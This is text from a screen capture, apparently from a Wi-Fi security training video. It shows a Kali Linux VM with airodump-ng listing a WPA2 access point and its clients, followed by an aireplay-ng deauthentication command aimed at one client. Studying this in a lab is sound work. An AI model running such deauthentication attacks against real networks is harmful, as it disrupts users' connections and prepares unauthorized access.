 Kali 2020 x64 (Initial installation) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Fri 07:21 1
/bin/bash
/bin/bash 119x27
CH 9 ][ Elapsed: 36 s ][ 2020-06-05 07:19
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E4:8D:8C:CC:0C:E7 -30 0 269 287 10 9 130 WPA2 CCMP PSK MikroTikHome
BSSID STATION PWR Rate Lost Frames Probe
E4:8D:8C:CC:0C:E7 04:D6:AA:53:09:08 -33 0e-24 2 118
E4:8D:8C:CC:0C:E7 9C:DA:3E:E6:B4:82 -35 0e- 0e 7 151
root@kali:~# aireplay-ng --deauth 4 -a E4:8D:8C:CC:0C:E7 -c 04:D6:AA:53:09:08 wlan0
MyNetworkTraining
.com
Right Ctrl